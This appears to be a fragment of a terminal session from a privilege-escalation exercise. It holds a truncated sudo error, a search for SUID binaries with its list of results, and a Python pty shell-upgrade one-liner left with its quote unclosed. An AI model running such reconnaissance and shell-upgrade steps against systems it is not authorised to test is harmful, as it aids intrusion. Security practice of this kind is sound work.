 sudo: a terminal is required to read the pas
find / -type f -perm -4000 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/ssh/ssh-keysign
/usr/lib/Xorg.wrap
/usr/lib/polkit-1/polkit-agent-helper-1
/usr/bin/fusermount
/usr/bin/su
/usr/bin/ksu
/usr/bin/gpasswd
/usr/bin/pkexec
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/expiry
/usr/bin/mount
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/umount
/usr/bin/chage
/usr/bin/dosbox
/usr/bin/newgrp
/usr/bin/mount.cifs
/usr/bin/suexec
/usr/bin/vmware-user-suid-wrapper
/usr/bin/sg
/usr/bin/unix_chkpwd
python3 -c 'import pty; pty.spawn("/bin/bash
[commander@nukem ~]$ cd /tmp